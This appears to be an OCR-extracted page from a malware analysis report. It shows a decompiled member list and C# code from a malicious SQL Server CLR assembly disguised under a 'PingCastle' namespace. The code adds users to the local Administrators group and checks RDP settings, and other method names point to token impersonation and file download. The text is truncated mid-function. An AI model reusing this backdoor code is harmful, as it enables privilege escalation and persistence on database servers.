 RunListFile(string) : void @0600000A
RunSaveFile(string) : void @06000005
RunWhoAmI() : void @06000009
SaveHEXToFile(string, string) : bool @06
SetHandleInformation(IntPtr, int, int) : b
SetThreadToken(IntPtr, IntPtr) : bool @0
WebClientDownloadCompleted(object,
WebClientDownloadProgressChanged(ol
g_bSuccess : bool @04000002
g_Event : ManualResetEvent @0400000
g_iPercentage : int @04000003
LOCALGROUP_INFO_1 @02000017
LOCALGROUP_MEMBERS_INFO_3 @020
PROCESS_INFORMATION @02000015
SECURITY_ATTRIBUTES @02000013
SID_NAME_USE @02000019
STARTUPINFO @02000014
USER_INFO_1 @02000016
{} PingCastle
{} PingCastle.RPC
lsa @02000007
Base Type and Interfaces
Derived Types
.cctor() : void @06000055
.ctor() : void @0600004C
Finalize() : void @0600004D
LsarClose(ref IntPtr) : int @0600004F
LsarLookupSids(IntPtr, SecurityIdentifier[
489 CLR.LOCALGROUP_MEMBERS_INFO_3 localgroup_MEMBERS_INFO_ = default(CLR.LOCALGROUP_MEMBERS_INFO_3);
490 localgroup_MEMBERS_INFO_.Domain = strUserName;
491 if (CLR.NetLocalGroupAddMembers(null, strGroupName, 3u, ref localgroup_MEMBERS_INFO_, 1u) != 0)
492 {
493 SqlContext.Pipe.Send("Fail To Add User To Administrators");
494 return result;
495 }
496 SqlContext.Pipe.Send("Add User To Administrators Successfully");
497 return true;
498 }
499
500 // Token: 0x06000015 RID: 21 RVA: 0x00002A30 File Offset: 0x00000C30
501 public static void RDP()
502 {
503 RegistryKey localMachine = Registry.LocalMachine;
504 string text = localMachine.OpenSubKey("SYSTEM₩₩CurrentControlSet₩₩Control₩₩Terminal Server").GetValue("fDenyTSConnections").ToSt
505 RegistryKey registryKey = localMachine.OpenSubKey("SYSTEM₩₩CurrentControlSet₩₩Control₩₩Terminal Server₩₩WinStations₩₩RDP-Tcp");
506 string str = registryKey.GetValue("PortNumber").ToString();
507 registryKey.Close();
508 if (text.Contains("0"))
509 {
510 SqlContext.Pipe.Send("[+] RDP is already enabled");
511 SqlContext.Pipe.Send("[+] RDP Port: " + str);
512 return;
513 }
514 }
515
516 // Token: 0x06000016 RID: 22 RVA: 0x00002AB0 File Offset: 0x00000CB0
517 public static void AddUser(string lpUserName, string lpPassword)
518 {
519 if (lpUserName == null || "" == lpUserName || lpPassword == null || "" == lpPassword)